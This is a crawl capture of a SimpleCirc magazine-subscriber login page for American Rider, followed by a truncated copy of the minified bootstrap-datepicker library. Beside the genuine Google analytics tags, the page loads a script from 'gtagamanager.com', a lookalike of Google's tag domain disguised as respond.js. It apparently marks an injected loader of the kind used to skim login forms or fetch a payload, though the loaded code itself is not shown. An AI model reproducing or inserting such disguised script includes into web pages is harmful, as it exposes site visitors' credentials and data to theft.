

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscriber_login/american-rider-magazine
body_size: 3291
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Log in to your account</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/0f028b489724a75c1c29f10a6a18ddbf.png" class="banner-image" />
		</div>
	</div>	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/american-rider-magazine">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/american-rider-magazine"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="shop-li">
				<a href="/shop/american-rider-magazine">Shop</a>
			</li>
					</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<h2 style="margin-top:10px; margin-bottom: 15px;">Log into your account</h2>
			
						<img src=" /images/simplecirc-magazine-mailing-label-graphic.jpg " style="max-width:100%;">
			<p><small>Use the account number and zip/postal code found on your mailing label or renewal form.</small></p>
						
			<br />
			<div class="col-md-offset-1 col-md-10">	
			<form id="subscriber-login-form" class="form-horizontal" role="form" method="POST" action="https://simplecirc.com/subscriber_login_submit">
			
				<input type="hidden" name="_token" value="OKPHjj37Uvc2SLDzOcqZFokjiGOXetMLb8yXtxuR">
				
								<input type="hidden" name="publisher_id" value="32">
				<input type="hidden" name="publication_id" value="51">
								
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="account-number" name="account_id" placeholder="Account Number" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
			
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="zipcode" name="zipcode" placeholder="Zip/Postal Code" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled subscriber-login-btn" style="width:100%;" value="Log In">
				
				<br /><br />
								<p>
					<a href="/retrieve_account_number/american-rider-magazine">Don't know your account number?</a>
				</p>
							
			</form>
			
			<!--br /><br />
			<p>Gift subscription? <a href="/giftgiver_login">Log in here</a></p-->
			
			</div>
			
		</div>
	</div>	


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						American Rider<br />
									<a href="mailto:customerservice@epgmediallc.com">customerservice@epgmediallc.com</a><br />
									(763) 383-4492<br />
									<a href="https://americanrider.com" target="_blank">americanrider.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'OKPHjj37Uvc2SLDzOcqZFokjiGOXetMLb8yXtxuR';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 32;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$("#account-number").focus();

$('#subscriber-login-form').bind('input propertychange', function() {
	if($("#account-number").val().length>0 && $("#zipcode").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T13VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T13VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T13VSE7');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js
body_size: 6804
content:
!function(t,e){function i(){return new Date(Date.UTC.apply(Date,arguments))}function a(){var t=new Date;return i(t.getFullYear(),t.getMonth(),t.getDate())}function s(t){return function(){return this[t].apply(this,arguments)}}function n(e,i){function a(t,e){return e.toLowerCase()}var s,n=t(e).data(),r={},h=new RegExp("^"+i.toLowerCase()+"([A-Z])");i=new RegExp("^"+i.toLowerCase());for(var o in n)i.test(o)&&(s=o.replace(h,a),r[s]=n[o]);return r}function r(e){var i={};if(f[e]||(e=e.split("-")[0],f[e])){var a=f[e];return t.each(p,function(t,e){e in a&&(i[e]=a[e])}),i}}var h=t(window),o=function(){var e={get:function(t){return this.slice(t)[0]},contains:function(t){for(var e=t&&t.valueOf(),i=0,a=this.length;a>i;i++)if(this[i].valueOf()===e)return i;return-1},remove:function(t){this.splice(t,1)},replace:function(e){e&&(t.isArray(e)||(e=[e]),this.clear(),this.push.apply(this,e))},clear:function(){this.length=0},copy:function(){var t=new o;return t.replace(this),t}};return function(){var i=[];return i.push.apply(i,arguments),t.extend(i,e),i}}(),d=function(e,i){this.dates=new o,this.viewDate=a(),this.focusDate=null,this._process_options(i),this.element=t(e),this.isInline=!1,this.isInput=this.element.is("input"),this.component=this.element.is(".date")?this.element.find(".add-on, .input-group-addon, .btn"):!1,this.hasInput=this.component&&this.element.find("input").length,this.component&&0===this.component.length&&(this.component=!1),this.picker=t(g.template),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.viewMode=this.o.startView,this.o.calendarWeeks&&this.picker.find("tfoot th.today, tfoot th.clear").attr("colspan",function(t,e){return parseInt(e)+1}),this._allow_update=!1,this.setStartDate(this._o.startDate),this.setEndDate(this._o.endDate),this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled),this.fillDow(),this.fillMonths(),this._allow_update=!0,this.update(),this.showMode(),this.isInline&&this.show()};d.prototype={constructor:d,_process_options:function(e){this._o=t.extend({},this._o,e);var i=this.o=t.extend({},this._o),a=i.language;switch(f[a]||(a=a.split("-")[0],f[a]||(a=u.language)),i.language=a,i.startView){case 2:case"decade":i.startView=2;break;case 1:case"year":i.startView=1;break;default:i.startView=0}switch(i.minViewMode){case 1:case"months":i.minViewMode=1;break;case 2:case"years":i.minViewMode=2;break;default:i.minViewMode=0}i.startView=Math.max(i.startView,i.minViewMode),i.multidate!==!0&&(i.multidate=Number(i.multidate)||!1,i.multidate=i.multidate!==!1?Math.max(0,i.multidate):1),i.multidateSeparator=String(i.multidateSeparator),i.weekStart%=7,i.weekEnd=(i.weekStart+6)%7;var s=g.parseFormat(i.format);i.startDate!==-1/0&&(i.startDate=i.startDate?i.startDate instanceof Date?this._local_to_utc(this._zero_time(i.startDate)):g.parseDate(i.startDate,s,i.language):-1/0),1/0!==i.endDate&&(i.endDate=i.endDate?i.endDate instanceof Date?this._local_to_utc(this._zero_time(i.endDate)):g.parseDate(i.endDate,s,i.language):1/0),i.daysOfWeekDisabled=i.daysOfWeekDisabled||[],t.isArray(i.daysOfWeekDisabled)||(i.daysOfWeekDisabled=i.daysOfWeekDisabled.split(/[,\s]*/)),i.daysOfWeekDisabled=t.map(i.daysOfWeekDisabled,function(t){return parseInt(t,10)});var n=String(i.orientation).toLowerCase().split(/\s+/g),r=i.orientation.toLowerCase();if(n=t.grep(n,function(t){return/^auto|left|right|top|bottom$/.test(t)}),i.orientation={x:"auto",y:"auto"},r&&"auto"!==r)if(1===n.length)switch(n[0]){case"top":case"bottom":i.orientation.y=n[0];break;case"left":case"right":i.orientation.x=n[0]}else r=t.grep(n,function(t){return/^left|right$/.test(t)}),i.orientation.x=r[0]||"auto",r=t.grep(n,function(t){return/^top|bottom$/.test(t)}),i.orientation.y=r[0]||"auto";else;},_events:[],_secondaryEvents:[],_applyEvents:function(t){for(var i,a,s,n=0;n<t.length;n++)i=t[n][0],2===t[n].length?(a=e,s=t[n][1]):3===t[n].length&&(a=t[n][1],s=t[n][2]),i.on(s,a)},_unapplyEvents:function(t){for(var i,a,s,n=0;n<t.length;n++)i=t[n][0],2===t[n].length?(s=e,a=t[n][1]):3===t[n].length&&(s=t[n][1],a=t[n][2]),i.off(a,s)},_buildEvents:function(){this.isInput?this._events=[[this.element,{focus:t.proxy(this.show,this),keyup:t.proxy(function(e){-1===t.inArray(e.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:t.proxy(this.keydown,this)}]]:this.component&&this.hasInput?this._events=[[this.element.find("input"),{focus:t.proxy(this.show,this),keyup:t.proxy(function(e){-1===t.inArray(e.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:t.proxy(this.keydown,this)}],[this.component,{click:t.proxy(this.show,this)}]]:this.element.is("div")?this.isInline=!0:this._events=[[this.element,{click:t.proxy(this.show,this)}]],this._events.push([this.element,"*",{blur:t.proxy(function(t){this._focused_from=t.target},this)}],[this.element,{blur:t.proxy(function(t){this._focused_from=t.target},this)}]),this._secondaryEvents=[[this.picker,{click:t.proxy(this.click,this)}],[t(window),{resize:t.proxy(this.place,this)}],[t(document),{"mousedown touchstart":t.proxy(function(t){this.element.is(t.target)||this.element.find(t.target).length||this.picker.is(t.target)||this.picker.find(t.target).length||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(e,i){var a=i||this.dates.get(-1),s=this._utc_to_local(a);this.element.trigger({type:e,date:s,dates:t.map(this.dates,this._utc_to_local),format:t.proxy(function(t,e){0===arguments.length?(t=this.dates.length-1,e=this.o.format):"string"==typeof t&&(e=t,t=this.dates.length-1),e=e||this.o.format;var i=this.dates.get(t);return g.formatDate(i,e,this.o.language)},this)})},show:function(){this.isInline||this.picker.appendTo("body"),this.picker.show(),this.place(),this._attachSecondaryEvents(),this._trigger("show")},hide:function(){this.isInline||this.picker.is(":visible")&&(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&(this.isInput&&this.element.val()||this.hasInput&&this.element.find("input").val())&&this.setValue(),this._trigger("hide"))},remove:function(){this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date},_utc_to_local:function(t){return t&&new Date(t.getTime()+6e4*t.getTimezoneOffset())},_local_to_utc:function(t){return t&&new Date(t.getTime()-6e4*t.getTimezoneOffset())},_zero_time:function(t){return t&&new Date(t.getFullYear(),t.getMonth(),t.getDate())},_zero_utc_time:function(t){return t&&new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()))},getDates:function(){return t.map(this.dates,this._utc_to_local)},getUTCDates:function(){return t.map(this.dates,function(t){return new Date(t)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){return new Date(this.dates.get(-1))},setDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;this.update.apply(this,e),this._trigger("changeDate"),this.setValue()},setUTCDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;this.update.apply(this,t.map(e,this._utc_to_local)),this._trigger("changeDate"),this.setValue()},setDate:s("setDates"),setUTCDate:s("setUTCDates"),setValue:function(){var t=this.getFormattedDate();this.isInput?this.element.val(t).change():this.component&&this.element.find("input").val(t).change()},getFormattedDate:function(i){i===e&&(i=this.o.format);var a=this.o.language;return t.map(this.dates,function(t){return g.formatDate(t,i,a)}).join(this.o.multidateSeparator)},setStartDate:function(t){this._process_options({startDate:t}),this.update(),this.updateNavArrows()},setEndDate:function(t){this._process_options({endDate:t}),this.update(),this.updateNavArrows()},setDaysOfWeekDisabled:function(t){this._process_options({daysOfWeekDisabled:t}),this.update(),this.updateNavArrows()},place:function(){if(!this.isInline){var e=this.picker.outerWidth(),i=this.picker.outerHeight(),a=10,s=h.width(),n=h.height(),r=h.scrollTop(),o=[];this.element.parents().each(function(){var e=t(this).css("z-index");"auto"!==e&&0!==e&&o.push(parseInt(e))});var d=Math.max.apply(Math,o)+10,l=this.component?this.component.parent().offset():this.element.offset(),c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),u=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),p=l.left,f=l.top;this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(p-=e-u)):(this.picker.addClass("datepicker-orient-left"),l.left<0?p-=l.left-a:l.left+e>s&&(p=s-e-a));var g,v,D=this.o.orientation.y;"auto"===D&&(g=-r+l.top-i,v=r+n-(l.top+c+i),D=Math.max(g,v)===v?"top":"bottom"),this.picker.addClass("datepicker-orient-"+D),"top"===D?f+=c:f-=i+parseInt(this.picker.css("padding-top")),this.picker.css({top:f,left:p,zIndex:d})}},_allow_update:!0,update:function(){if(this._allow_update){var e=this.dates.copy(),i=[],a=!1;arguments.length?(t.each(arguments,t.proxy(function(t,e){e instanceof Date&&(e=this._local_to_utc(e)),i.push(e)},this)),a=!0):(i=this.isInput?this.element.val():this.element.data("date")||this.element.find("input").val(),i=i&&this.o.multidate?i.split(this.o.multidateSeparator):[i],delete this.element.data().date),i=t.map(i,t.proxy(function(t){return g.parseDate(t,this.o.format,this.o.language)},this)),i=t.grep(i,t.proxy(function(t){return t<this.o.startDate||t>this.o.endDate||!t},this),!0),this.dates.replace(i),this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate&&(this.viewDate=new Date(this.o.endDate)),a?this.setValue():i.length&&String(e)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&e.length&&this._trigger("clearDate"),this.fill()}},fillDow:function(){var t=this.o.weekStart,e="<tr>";if(this.o.calendarWeeks){var i='<th class="cw">&nbsp;</th>';e+=i,this.picker.find(".datepicker-days thead tr:first-child").prepend(i)}for(;t<this.o.weekStart+7;)e+='<th class="dow">'+f[this.o.language].daysMin[t++%7]+"</th>";e+="</tr>",this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+f[this.o.language].monthsShort[e++]+"</span>";this.picker.find(".datepicker-months td").html(t)},setRange:function(e){e&&e.length?this.range=t.map(e,function(t){return t.valueOf()}):delete this.range,this.fill()},getClassNames:function(e){var i=[],a=this.viewDate.getUTCFullYear(),s=this.viewDate.getUTCMonth(),n=new Date;return e.getUTCFullYear()<a||e.getUTCFullYear()===a&&e.getUTCMonth()<s?i.push("old"):(e.getUTCFullYear()>a||e.getUTCFullYear()===a&&e.getUTCMonth()>s)&&i.push("new"),this.focusDate&&e.valueOf()===this.focusDate.valueOf()&&i.push("focused"),this.o.todayHighlight&&e.getUTCFullYear()===n.getFullYear()&&e.getUTCMonth()===n.getMonth()&&e.getUTCDate()===n.getDate()&&i.push("today"),-1!==this.dates.contains(e)&&i.push("active"),(e.valueOf()<this.o.startDate||e.valueOf()>this.o.endDate||-1!==t.inArray(e.getUTCDay(),this.o.daysOfWeekDisabled))&&i.push("disabled"),this.range&&(e>this.range[0]&&e<this.range[this.range.length-1]&&i.push("range"),-1!==t.inArray(e.valueOf(),this.range)&&i.push("selected")),i},fill:function(){var a,s=new Date(this.viewDate),n=s.getUTCFullYear(),r=s.getUTCMonth(),h=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,o=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,d=1/0!==this.o.endDate?this.o.endDate.getUTCFullYear():1/0,l=1/0!==this.o.endDate?this.o.endDate.getUTCMonth():1/0,c=f[this.o.language].today||f.en.today||"",u=f[this.o.language].clear||f.en.clear||"";if(!isNaN(n)&&!isNaN(r)){this.picker.find(".datepicker-days thead th.datepicker-switch").text(f[this.o.language].months[r]+" "+n),this.picker.find("tfoot th.today").text(c).toggle(this.o.todayBtn!==!1),this.picker.find("tfoot th.clear").text(u).toggle(this.o.clearBtn!==!1),this.updateNavArrows(),this.fillMonths();var p=i(n,r-1,28),v=g.getDaysInMonth(p.getUTCFullYear(),p.getUTCMonth());p.setUTCDate(v),p.setUTCDate(v-(p.getUTCDay()-this.o.weekStart+7)%7);var D=new Date(p);D.setUTCDate(D.getUTCDate()+42),D=D.valueOf();for(var m,y=[];p.valueOf()<D;){if(p.getUTCDay()===this.o.weekStart&&(y.push("<tr>"),this.o.calendarWeeks)){var w=new Date(+p+(this.o.weekStart-p.getUTCDay()-7)%7*864e5),k=new Date(Number(w)+(11-w.getUTCDay())%7*864e5),C=new Date(Number(C=i(k.getUTCFullYear(),0,1))+(11-C.getUTCDay())%7*864e5),_=(k-C)/864e5/7+1;y.push('<td class="cw">'+_+"</td>")}if(m=this.getClassNames(p),m.push("day"),this.o.beforeShowDay!==t.noop){var T=this.o.beforeShowDay(this._utc_to_local(p));T===e?T={}:"boolean"==typeof T?T={enabled:T}:"string"==typeof T&&(T={classes:T}),T.enabled===!1&&m.push("disabled"),T.classes&&(m=m.concat(T.classes.split(/\s+/))),T.tooltip&&(a=T.tooltip)}m=t.unique(m),y.push('<td class="'+m.join(" ")+'"'+(a?' title="'+a+'"':"")+">"+p.getUTCDate()+"</td>"),a=null,p.getUTCDay()===this.o.weekEnd&&y.push("</tr>"),p.setUTCDate(p.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(y.join(""));var b=this.picker.find(".datepicker-months").find("th:eq(1)").text(n).end().find("span").removeClass("active");t.each(this.dates,function(t,e){e.getUTCFullYear()===n&&b.eq(e.getUTCMonth()).addClass("active")}),(h>n||n>d)&&b.addClass("disabled"),n===h&&b.slice(0,o).addClass("disabled"),n===d&&b.slice(l+1).addClass("disabled"),y="",n=10*parseInt(n/10,10);var U=this.picker.find(".datepicker-years").find("th:eq(1)").text(n+"-"+(n+9)).end().find("td");n-=1;for(var M,x=t.map(this.dates,function(t){return t.getUTCFullYear()}),S=-1;11>S;S++)M=["year"],-1===S?M.push("old"):10===S&&M.push("new"),-1!==t.inArray(n,x)&&M.push("active"),(h>n||n>d)&&M.push("disabled"),y+='<span class="'+M.join(" ")+'">'+n+"</span>",n+=1;U.html(y)}},updateNavArrows:function(){if(this._allow_update){var t=new Date(this.viewDate),e=t.getUTCFullYear(),i=t.getUTCMonth();switch(this.viewMode){case 0:this.picker.find(".prev").css(this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()&&i<=this.o.startDate.getUTCMonth()?{visibility:"hidden"}:{visibility:"visible"}),this.picker.find(".next").css(1/0!==this.o.endDate&&e>=this.o.endDate.getUTCFullYear()&&i>=this.o.endDate.getUTCMonth()?{visibility:"hidden"}:{visibility:"visible"});break;case 1:case 2:this.picker.find(".prev").css(this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()?{visibility:"hidden"}:{visibility:"visible"}),this.picker.find(".next").css(1/0!==this.o.endDate&&e>=this.o.endDate.getUTCFullYear()?{visibility:"hidden"}:{visibility:"visible"})}}},click:function(e){e.preventDefault();var a,s,n,r=t(e.target).closest("span, td, th");if(1===r.length)switch(r[0].nodeName.toLowerCase()){case"th":switch(r[0].className){case"datepicker-switch":this.showMode(1);break;case"prev":case"next":var h=g.modes[this.viewMode].navStep*("prev"===r[0].className?-1:1);switch(this.viewMode){case 0:this.viewDate=this.moveMonth(this.viewDate,h),this._trigger("changeMonth",this.viewDate);break;case 1:case 2:this.viewDate=this.moveYear(this.viewDate,h),1===this.viewMode&&this._trigger("changeYear",this.viewDate)}this.fill();break;case"today":var o=new Date;o=i(o.getFullYear(),o.getMonth(),o.getDate(),0,0,0),this.showMode(-2);var d="linked"===this.o.todayBtn?null:"view";this._setDate(o,d);break;case"clear":var l;this.isInput?l=this.element:this.component&&(l=this.element.find("input")),l&&l.val("").change(),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()}break;case"span":r.is(".disabled")||(this.viewDate.setUTCDate(1),r.is(".month")?(n=1,s=r.parent().find("span").index(r),a=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(s),this._trigger("changeMonth",this.viewDate),1===this.o.minViewMode&&this._setDate(i(a,s,n))):(n=1,s=0,a=parseInt(r.text(),10)||0,this.viewDate.setUTCFullYear(a),this._trigger("changeYear",this.viewDate),2===this.o.minViewMode&&this._setDate(i(a,s,n))),this.showMode(-1),this.fill());break;case"td":r.is(".day")&&!r.is(".disabled")&&(n=parseInt(r.text(),10)||1,a=this.viewDate.getUTCFullYear(),s=this.viewDate.getUTCMonth(),r.is(".old")?0===s?(s=11,a-=1):s-=1:r.is(".new")&&(11===s?(s=0,a+=1):s+=1),this._setDate(i(a,s,n)))}this.picker.is(":visible")&&this._focused_from&&t(this._focused_from).focus(),delete this._focused_from},_toggle_multidate:function(t){var e=this.dates.contains(t);if(t||this.dates.clear(),1===this.o.multidate&&0===e||(-1!==e?this.dates.remove(e):this.dates.push(t)),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(t,e){e&&"date"!==e||this._toggle_multidate(t&&new Date(t)),e&&"view"!==e||(this.viewDate=t&&new Date(t)),this.fill(),this.setValue(),this._trigger("changeDate");var i;this.isInput?i=this.element:this.component&&(i=this.element.find("input")),i&&i.change(),!this.o.autoclose||e&&"date"!==e||this.hide()},moveMonth:function(t,i){if(!t)return e;if(!i)return t;var a,s,n=new Date(t.valueOf()),r=n.getUTCDate(),h=n.getUTCMonth(),o=Math.abs(i);if(i=i>0?1:-1,1===o)s=-1===i?function(){return n.getUTCMonth()===h}:function(){return n.getUTCMonth()!==a},a=h+i,n.setUTCMonth(a),(0>a||a>11)&&(a=(a+12)%12);else{for(var d=0;o>d;d++)n=this.moveMonth(n,i);a=n.getUTCMonth(),n.setUTCDate(r),s=function(){return a!==n.getUTCMonth()}}for(;s();)n.setUTCDate(--r),n.setUTCMonth(a);return n},moveYear:function(t,e){return this.moveMonth(t,12*e)},dateWithinRange:function(t){return t>=this.o.startDate&&t<=this.o.endDate},keydown:function(t){if(this.picker.is(":not(:visible)"))return void(27===t.keyCode&&this.show());var e,i,s,n=!1,r=this.focusDate||this.viewDate;switch(t.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),t.preventDefault();break;case 37:case 39:if(!this.o.keyboardNavigation)break;e=37===t.keyCode?-1:1,t.ctrlKey?(i=this.moveYear(this.dates.get(-1)||a(),e),s=this.moveYear(r,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(i=this.moveMonth(this.dates.get(-1)||a(),e),s=this.moveMonth(r,e),this._trigger("changeMonth",this.viewDate)):(i=new Date(this.dates.get(-1)||a()),i.setUTCDate(i.getUTCDate()+e),s=new Date(r),s.setUTCDate(r.getUTCDate()+e)),this.dateWithinRange(i)&&(this.focusDate=this.viewDate=s,this.setValue(),this.fill(),t.preventDefault());break;case 38:case 40:if(!this.o.keyboardNavigation)break;e=38===t.keyCode?-1:1,t.ctrlKey?(i=this.moveYear(this.dates.get(-1)||a(),e),s=this.moveYear(r,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(i=this.moveMonth(this.dates.get(-1)||a(),e),s=this.moveMonth(r,e),this._trigger("changeMonth",this.viewDate)):(i=new Date(this.dates.get(-1)||a()),i.setUTCDate(i.getUTCDate()+7*e),s=new Date(r),s.setUTCDate(r.getUTCDate()+7*e)),this.dateWithinRange(i)&&(this.focusDate=this.viewDate=s,this.setValue(),this.fill(),t.preventDefault());break;case 32:break;case 